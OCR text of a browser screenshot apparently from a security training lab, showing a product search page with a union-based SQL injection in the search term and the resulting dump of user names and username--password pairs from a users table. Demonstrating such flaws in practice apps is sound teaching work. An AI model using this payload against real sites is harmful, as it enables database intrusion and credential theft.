 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật infosecptit.com/code/search_error.asp
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 38 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--test 0
5 DDanh danh--test 0